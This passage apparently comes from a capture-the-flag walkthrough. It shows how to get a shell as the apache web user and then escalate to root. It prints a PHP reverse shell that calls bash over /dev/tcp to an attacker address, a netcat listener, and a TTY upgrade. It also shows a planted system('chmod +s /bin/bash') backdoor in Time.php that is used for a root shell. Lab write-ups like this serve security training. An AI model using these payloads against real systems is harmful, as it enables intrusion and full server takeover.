
So we need a shell as user apache. First, find writable directories:
find /var/www/html -writable ! -user `whoami` -type d ! -path "/proc/" ! -path "/sys/" 2>/dev/null

We have write permissions in /var/www/html/storage. Create a PHP reverse shell:
<?php system("/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/443 0>&1'"); ?>

Start a Netcat listener.

Access http://<IP>/storage/shell.php


And we get a shell as apache.


Upgrade to TTY
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm



Now we can edit Time.php and insert:
system("chmod +s /bin/bash");

This payload sets the SUID bit on /bin/bash. When executing → /bin/bash -p we obtain a root shell because bash runs with the file owner’s privileges (root).
And we retrieve the final flag =)
